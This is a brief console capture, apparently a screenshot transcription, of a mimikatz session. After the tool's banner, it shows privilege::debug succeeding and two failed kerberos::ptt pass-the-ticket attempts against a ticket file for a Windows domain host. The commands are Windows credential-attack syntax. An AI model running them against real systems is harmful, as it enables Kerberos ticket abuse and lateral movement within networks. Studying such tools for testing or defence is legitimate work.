 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptt win-kglv29b5845@topsec-ainth.local
* File: 'win-kglv29b5845@topsec-ainth.local': ERROR kuhl_m_kerberos_ptt_file ; k
ull_m_file_readData (0x00000002)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt win-kglv29b5845@topsec-ainth.local
* File: 'win-kglv29b5845@topsec-ainth.local': ERROR kuhl_m_kerberos_ptt_file ; k
ull_m_file_readData (0x00000002)
mimikatz # _